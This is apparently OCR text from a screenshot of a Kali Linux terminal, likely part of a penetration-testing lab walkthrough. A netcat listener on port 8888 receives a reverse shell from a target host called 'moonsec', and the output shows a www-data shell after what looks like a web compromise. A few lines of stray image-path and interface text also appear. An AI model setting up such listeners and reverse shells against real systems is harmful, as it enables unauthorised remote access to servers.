 root@kali: ~/Desktop
nc -lvnp 8888
root@kali: ~/Desktop
→ Desktop nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.0.119] from (UNKNOWN) [192.168.0.156] 34604
Linux moonsec 4.15.0-88-generic #88~16.04.1-Ubuntu SMP Wed Feb 12 04:19:15 UTC 2020 x86_64 x86_64
15:29:37 up 18:09, 1 user, load average: 0.00, 0.01, 0.11
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
moonsec tty7 :0 25Apr20 10days 18.27s 1.11s /sbin/upstart --user
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Home
AngelSword...
moonsec